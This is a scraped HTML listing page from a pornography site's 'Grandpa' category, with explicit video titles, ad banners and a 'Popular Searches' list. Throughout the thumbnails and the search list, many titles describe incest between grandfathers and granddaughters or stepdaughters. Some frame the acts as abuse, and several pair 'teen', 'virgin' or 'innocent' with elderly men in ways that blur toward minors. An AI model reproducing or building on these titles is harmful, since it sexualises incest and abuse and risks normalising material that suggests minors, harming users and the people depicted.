                            <img data-sg="3514ed104766c073" src="/thumbs/651/3824942637717569651_0.jpg" alt="Skinny teen step daughter loves rimming her daddy" width="400" height="225">
                            <span class="thumb-time">5:20</span>
                        </div>
                        <p>Skinny teen step daughter loves rimming her daddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">218</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637497464223/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed103a48359f" src="/thumbs/223/3824942637497464223_0.jpg" alt="White haired grandpa fucks horny Stephanie" width="400" height="225">
                            <span class="thumb-time">5:47</span>
                        </div>
                        <p>White haired grandpa fucks horny Stephanie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733524196672/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9943abd40" src="/thumbs/672/2705852733524196672_0.jpg" alt="Grandpa enjoyed" width="400" height="225">
                            <span class="thumb-time">0:31</span>
                        </div>
                        <p>Grandpa enjoyed</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8110930414931206824/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="708fd03d23e2e2a8" src="/thumbs/824/8110930414931206824_0.jpg" alt="insext grandpa was a good boy 00956 - toon family porn - porn accidental incest" width="400" height="225">
                            <span class="thumb-time">21:33</span>
                        </div>
                        <p>insext grandpa was a good boy 00956 - toon family porn - porn accidental incest</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">150</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639413442094/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ac7bb62e" src="/thumbs/94/3824942639413442094_0.jpg" alt="Old Grandfather Seduce not Grand-daughter to First Fuck" width="400" height="225">
                            <span class="thumb-time">15:01</span>
                        </div>
                        <p>Old Grandfather Seduce not Grand-daughter to First Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">150</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638154051362/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10616aef22" src="/thumbs/362/3824942638154051362_0.jpg" alt="Horny step daughter can t hold hand off his old dick" width="400" height="225">
                            <span class="thumb-time">5:33</span>
                        </div>
                        <p>Horny step daughter can t hold hand off his old dick</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">152</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637340478933/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1030eccdd5" src="/thumbs/933/3824942637340478933_0.jpg" alt="Pizza guy does his young wife" width="400" height="225">
                            <span class="thumb-time">6:10</span>
                        </div>
                        <p>Pizza guy does his young wife</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">158</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639272589843/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a4167a13" src="/thumbs/843/3824942639272589843_0.jpg" alt="75 old grandpa sex blessed by Russian hottie blonde" width="400" height="225">
                            <span class="thumb-time">5:30</span>
                        </div>
                        <p>75 old grandpa sex blessed by Russian hottie blonde</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">167</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8437078276092086379/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="751685fd94a2486b" src="/thumbs/379/8437078276092086379_0.jpg" alt="taboo diaries featuring hot fucking with anal, sucking and rough incest sex." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>taboo diaries featuring hot fucking with anal, sucking and rough incest sex.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">46</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640683841504/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10f83477e0" src="/thumbs/504/3824942640683841504_0.jpg" alt="Beautiful teen redhead masseur gives senior a happy ending" width="400" height="225">
                            <span class="thumb-time">4:45</span>
                        </div>
                        <p>Beautiful teen redhead masseur gives senior a happy ending</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">168</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12993719515012004991/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="b452f70e2359fc7f" src="/thumbs/991/12993719515012004991_0.jpg" alt="Materialist young blonde fucks grandpa for money" width="400" height="225">
                            <span class="thumb-time">6:32</span>
                        </div>
                        <p>Materialist young blonde fucks grandpa for money</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">174</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2134260400459991164/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1d9e6a86c399c87c" src="/thumbs/164/2134260400459991164_0.jpg" alt="explore the depths of family sex and incest porn in homemade videos." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>explore the depths of family sex and incest porn in homemade videos.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">44</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6916988538265322366/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5ffe146d82c0c37e" src="/thumbs/366/6916988538265322366_0.jpg" alt="amateurs watch grandpa masturbate then both have sex with him" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>amateurs watch grandpa masturbate then both have sex with him</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">39</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637941200644/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1054bb1704" src="/thumbs/644/3824942637941200644_0.jpg" alt="Old Young Porn Teens share old man and ride his wrinkled cock swallow cum" width="400" height="225">
                            <span class="thumb-time">6:14</span>
                        </div>
                        <p>Old Young Porn Teens share old man and ride his wrinkled cock swallow cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">196</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5610916343959765946/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4dddfaafda27c3ba" src="/thumbs/946/5610916343959765946_0.jpg" alt="a hot jwties taboo diaries experience, where kinky and wild family sex will blow your mind." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>a hot jwties taboo diaries experience, where kinky and wild family sex will blow your mind.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">40</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1692038576561043374/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="177b541ede2db7ae" src="/thumbs/374/1692038576561043374_0.jpg" alt="grandpasfuckteens little gina gerson vs. grandpa cock!" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>grandpasfuckteens little gina gerson vs. grandpa cock!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9647474168005527223/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="85e2b6a42bba06b7" src="/thumbs/223/9647474168005527223_0.jpg" alt="FILTHY FAMILY - Everyone Joins This Twisted Orgy, Including Grandpa!" width="400" height="225">
                            <span class="thumb-time">3:37</span>
                        </div>
                        <p>FILTHY FAMILY - Everyone Joins This Twisted Orgy, Including Grandpa!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">102</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/307213814958782374/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="443715646b5f7a6" src="/thumbs/374/307213814958782374_0.jpg" alt="college teen nympho takes grandpa cock in her mouth and big facial" width="400" height="225">
                            <span class="thumb-time">7:16</span>
                        </div>
                        <p>college teen nympho takes grandpa cock in her mouth and big facial</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">39</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636919897745/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1017db3e91" src="/thumbs/745/3824942636919897745_0.jpg" alt="Stunning Young Blonde Fucking Wrinkled Old Man" width="400" height="225">
                            <span class="thumb-time">6:43</span>
                        </div>
                        <p>Stunning Young Blonde Fucking Wrinkled Old Man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">113</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4623425011831368986/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4029b48d63dd6d1a" src="/thumbs/986/4623425011831368986_0.jpg" alt="not my grandpa - curvy babe asks her stepgrandpa for favor but needs to give him something in return" width="400" height="225">
                            <span class="thumb-time">15:35</span>
                        </div>
                        <p>not my grandpa - curvy babe asks her stepgrandpa for favor but needs to give him something in return</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636950016801/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1019a6d321" src="/thumbs/801/3824942636950016801_0.jpg" alt="Old Handyman Rubs Young Feet and Pussy" width="400" height="225">
                            <span class="thumb-time">10:27</span>
                        </div>
                        <p>Old Handyman Rubs Young Feet and Pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">120</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8180684269082199649/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7187a0ffe6454661" src="/thumbs/649/8180684269082199649_0.jpg" alt="teen gives fast handjob to grandpa and lets him stick his dick insider her" width="400" height="225">
                            <span class="thumb-time">7:14</span>
                        </div>
                        <p>teen gives fast handjob to grandpa and lets him stick his dick insider her</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">40</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5460325531243362538/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4bc6f923ffc1b8ea" src="/thumbs/538/5460325531243362538_0.jpg" alt="Taboo Family Vacation Trailer" width="400" height="225">
                            <span class="thumb-time">5:14</span>
                        </div>
                        <p>Taboo Family Vacation Trailer</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">134</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14488970902430779070/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c9132a45185b86be" src="/thumbs/70/14488970902430779070_0.jpg" alt="Muslim girl in hijab gets fucked hard by grandpa - hardcore Hindi family therapy, brutal sex" width="400" height="225">
                            <span class="thumb-time">13:54</span>
                        </div>
                        <p>Muslim girl in hijab gets fucked hard by grandpa - hardcore Hindi family therapy, brutal sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">145</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9679336900757284441/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="8653e9a0bef7e659" src="/thumbs/441/9679336900757284441_0.jpg" alt="Leaving my GF alone with his father" width="400" height="225">
                            <span class="thumb-time">10:00</span>
                        </div>
                        <p>Leaving my GF alone with his father</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">146</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638459984416/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1073a71a20" src="/thumbs/416/3824942638459984416_0.jpg" alt="Horny Old Guy fucked girl" width="400" height="225">
                            <span class="thumb-time">8:03</span>
                        </div>
                        <p>Horny Old Guy fucked girl</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">146</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7539245573320514599/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="68a0c7e780349c27" src="/thumbs/599/7539245573320514599_0.jpg" alt="grandpa and grandma going wild in each others arms in this taboo sex scene." width="400" height="225">
                            <span class="thumb-time">6:57</span>
                        </div>
                        <p>grandpa and grandma going wild in each others arms in this taboo sex scene.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">41</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1179688214518656745/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="105f182e4c196ee9" src="/thumbs/745/1179688214518656745_0.jpg" alt="grandpa hard dick fucks tight teen pussy and cums in her mouth" width="400" height="225">
                            <span class="thumb-time">6:13</span>
                        </div>
                        <p>grandpa hard dick fucks tight teen pussy and cums in her mouth</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">40</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636899368045/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1016a1fc6d" src="/thumbs/45/3824942636899368045_0.jpg" alt="grandpa abuse of granddaughters" width="400" height="225">
                            <span class="thumb-time">6:25</span>
                        </div>
                        <p>grandpa abuse of granddaughters</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">182</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5771811652881356782/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5019981e307417ee" src="/thumbs/782/5771811652881356782_0.jpg" alt="girl has blind date with old grandpa that turns into hot sex" width="400" height="225">
                            <span class="thumb-time">6:07</span>
                        </div>
                        <p>girl has blind date with old grandpa that turns into hot sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">35</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6190269581701449643/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="55e84163193887ab" src="/thumbs/643/6190269581701449643_0.jpg" alt="grandpa fucks hot girl puts his dick deep in her" width="400" height="225">
                            <span class="thumb-time">6:38</span>
                        </div>
                        <p>grandpa fucks hot girl puts his dick deep in her</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17340664127243701739/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f0a66a2621b84deb" src="/thumbs/739/17340664127243701739_0.jpg" alt="Beautiful Young Girl Hardcore Fucks Grandpa In the Forrest" width="400" height="225">
                            <span class="thumb-time">7:15</span>
                        </div>
                        <p>Beautiful Young Girl Hardcore Fucks Grandpa In the Forrest</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">142</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16716552945466350128/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="e7fd2055f7881a30" src="/thumbs/128/16716552945466350128_0.jpg" alt="Touch my perky tits and fuck my teen virgin pussy, grandpa" width="400" height="225">
                            <span class="thumb-time">10:24</span>
                        </div>
                        <p>Touch my perky tits and fuck my teen virgin pussy, grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">134</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14237627958884682386/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c5963731c57dca92" src="/thumbs/386/14237627958884682386_0.jpg" alt="Cigar Daddy Top Gets His Cock Sucked by Old Man" width="400" height="225">
                            <span class="thumb-time">3:00</span>
                        </div>
                        <p>Cigar Daddy Top Gets His Cock Sucked by Old Man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">145</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/13469984403325918325/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="baeeff72a24b1c75" src="/thumbs/325/13469984403325918325_0.jpg" alt="Fresh pussy filled with Grandpa dick" width="400" height="225">
                            <span class="thumb-time">6:15</span>
                        </div>
                        <p>Fresh pussy filled with Grandpa dick</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">115</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8585741004815635531/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7726adf4658a944b" src="/thumbs/531/8585741004815635531_0.jpg" alt="Teens rob grandpa of his money then suck his nice dick" width="400" height="225">
                            <span class="thumb-time">6:21</span>
                        </div>
                        <p>Teens rob grandpa of his money then suck his nice dick</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">116</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639630541641/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b96c6349" src="/thumbs/641/3824942639630541641_0.jpg" alt="Old men love fucking teens" width="400" height="225">
                            <span class="thumb-time">0:51</span>
                        </div>
                        <p>Old men love fucking teens</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">101</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639160739475/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109d6bc693" src="/thumbs/475/3824942639160739475_0.jpg" alt="Old Citizen Retires in Hot Blonde" width="400" height="225">
                            <span class="thumb-time">11:27</span>
                        </div>
                        <p>Old Citizen Retires in Hot Blonde</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">125</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638827915417/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1089954899" src="/thumbs/417/3824942638827915417_0.jpg" alt="Geeky grandpa gets horny teen wet for him" width="400" height="225">
                            <span class="thumb-time">4:35</span>
                        </div>
                        <p>Geeky grandpa gets horny teen wet for him</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">123</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4065398898657864021/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="386b32c248c42955" src="/thumbs/21/4065398898657864021_0.jpg" alt="erotic taboo porn caught on tape, real homemade amateur incest that'll leave you wanting more." width="400" height="225">
                            <span class="thumb-time">5:13</span>
                        </div>
                        <p>erotic taboo porn caught on tape, real homemade amateur incest that'll leave you wanting more.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">28</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3896261718470575352/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="36124d63c16444f8" src="/thumbs/352/3896261718470575352_0.jpg" alt="Decrepit grandpa licks and fingers hairy cunt till orgasms" width="400" height="225">
                            <span class="thumb-time">6:03</span>
                        </div>
                        <p>Decrepit grandpa licks and fingers hairy cunt till orgasms</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">93</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638822054978/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10893bdc42" src="/thumbs/978/3824942638822054978_0.jpg" alt="Bald Older bangs horny young maid in his bedroom" width="400" height="225">
                            <span class="thumb-time">5:07</span>
                        </div>
                        <p>Bald Older bangs horny young maid in his bedroom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">139</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637095741673/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10225668e9" src="/thumbs/673/3824942637095741673_0.jpg" alt="Sexy blonde teen satisfy her rich grandpa lover" width="400" height="225">
                            <span class="thumb-time">5:59</span>
                        </div>
                        <p>Sexy blonde teen satisfy her rich grandpa lover</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">111</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/570348682343405229/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7ea491ad130d6ad" src="/thumbs/229/570348682343405229_0.jpg" alt="innocent sweet teen swallows and spits cum after romantic sex with grandpa" width="400" height="225">
                            <span class="thumb-time">6:09</span>
                        </div>
                        <p>innocent sweet teen swallows and spits cum after romantic sex with grandpa</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">33</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636894181303/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed101652d7b7" src="/thumbs/303/3824942636894181303_0.jpg" alt="Grandpa lucky to fuck a sexy young redhead babe" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>Grandpa lucky to fuck a sexy young redhead babe</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">135</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16736022146316469207/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="e8424b78884383d7" src="/thumbs/207/16736022146316469207_0.jpg" alt="Grandpa caught younger wife in bed with another woman" width="400" height="225">
                            <span class="thumb-time">6:08</span>
                        </div>
                        <p>Grandpa caught younger wife in bed with another woman</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">89</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2017424943346190260/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1bff554c152987b4" src="/thumbs/260/2017424943346190260_0.jpg" alt="insext divorced sister and brother 00924 - taboo family porn in kitchen - grandpa family porn" width="400" height="225">
                            <span class="thumb-time">26:06</span>
                        </div>
                        <p>insext divorced sister and brother 00924 - taboo family porn in kitchen - grandpa family porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">149</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9109185277841136886/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7e6a53bf66f05cf6" src="/thumbs/886/9109185277841136886_0.jpg" alt="grandpa loves a pregnant milf" width="400" height="225">
                            <span class="thumb-time">7:33</span>
                        </div>
                        <p>grandpa loves a pregnant milf</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">31</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546326531064/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2516c166bf8" src="/thumbs/64/1426482546326531064_0.jpg" alt="Old grandpa creampie two teens fuck daddy Sleepy boy missed how his" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Old grandpa creampie two teens fuck daddy Sleepy boy missed how his</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">144</span>
						
                    </div>
                </div>                                 
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/8257637/Grandpa/popular/2/" target="_self">Next Page</a>
                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBncmFuZG1hIGFuZCBncmFuZGRhdWdodGVyIGFuYWw/" target="_self" title="Grandpa grandma and granddaughter anal">Grandpa grandma and granddaughter anal</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBncmFuZG1hIGZ1Y2sgbW92aWVz/" target="_self" title="Grandpa grandma fuck movies">Grandpa grandma fuck movies</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSAmIGdyYW5kbWEgaGF2aW5nIHNleA/" target="_self" title="Grandpa & grandma having sex">Grandpa & grandma having sex</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBncmFuZG1hIGJveQ/" target="_self" title="grandpa grandma boy">grandpa grandma boy</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBncmFuZG1h/" target="_self" title="Grandpa grandma">Grandpa grandma</a></li> <li class="swiper-slide"><a href="/en/search/RGFkZHkgZ3JhbmRwYSBncmFuZG1hIGRhdWdodGVy/" target="_self" title="Daddy grandpa grandma daughter">Daddy grandpa grandma daughter</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBncmFuZG1hIHRlZW4/" target="_self" title="grandpa grandma teen">grandpa grandma teen</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBmdWNrcyB0ZWVu/" target="_self" title="Grandpa fucks teen">Grandpa fucks teen</a></li> <li class="swiper-slide"><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant">NastyPlace.org - Grandpa Loves Me Pregnant</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBncmFuZG1hIGFuZCBncmFuZGRhdWdodGVyIHRocmVlc29tZQ/" target="_self" title="grandpa grandma and granddaughter threesome">grandpa grandma and granddaughter threesome</a></li> <li class="swiper-slide"><a href="/en/search/SW5kaWFuIGdyYW5kcGEgZnVja3MgZ3JhbmRkYXVnaHRlcg/" target="_self" title="Indian grandpa fucks granddaughter">Indian grandpa fucks granddaughter</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBibG93IGpvYg/" target="_self" title="Grandpa blow job">Grandpa blow job</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBjcmVhbXBpZSBncmFuZGRhdWdodGVy/" target="_self" title="Grandpa creampie granddaughter">Grandpa creampie granddaughter</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBnYXk/" target="_self" title="grandpa gay">grandpa gay</a></li> <li class="swiper-slide"><a href="/en/search/UmVhbCBncmFuZHBhIGN1bXMgaW5zaWRlIGdyYW5kZGF1Z2h0ZXI/" target="_self" title="Real grandpa cums inside granddaughter">Real grandpa cums inside granddaughter</a></li> <li class="swiper-slide"><a href="/en/search/RmFtaWx5IGJpc2V4dWVsIGdyYW5kcGEgZ3JhbmRtYSBoZXIgc29u/" target="_self" title="Family bisexuel grandpa grandma her son">Family bisexuel grandpa grandma her son</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBmdWNrcyAgdGVlbiBncmFuZGRhdWdodGVycyB0aWdodCBwdXNzeQ/" target="_self" title="Grandpa fucks  teen granddaughters tight pussy">Grandpa fucks  teen granddaughters tight pussy</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBncmFuZG1hIGRhdWdodGVy/" target="_self" title="grandpa grandma daughter">grandpa grandma daughter</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBncmFuZG1hIGZ1Y2s/" target="_self" title="Grandpa grandma fuck">Grandpa grandma fuck</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBncmFuZG1hIGdyYW5kc29uIHJlYWw/" target="_self" title="Grandpa grandma grandson real">Grandpa grandma grandson real</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBmdWNrcyBncmFuZGRhdWdodGVy/" target="_self" title="grandpa fucks granddaughter">grandpa fucks granddaughter</a></li> <li class="swiper-slide"><a href="/en/search/T2xkIGdyYW5kcGEgZnVja3MgdGVlbg/" target="_self" title="Old grandpa fucks teen">Old grandpa fucks teen</a></li> <li class="swiper-slide"><a href="/en/search/R3JhbmRwYSBncmFuZG1hIHRocmVlc29tZQ/" target="_self" title="Grandpa grandma threesome">Grandpa grandma threesome</a></li> <li class="swiper-slide"><a href="/en/search/SmFwYW5lc2UgZ3JhbmRwYQ/" target="_self" title="Japanese grandpa">Japanese grandpa</a></li> <li class="swiper-slide"><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie">grandpa creampie</a></li> <li class="swiper-slide"><a 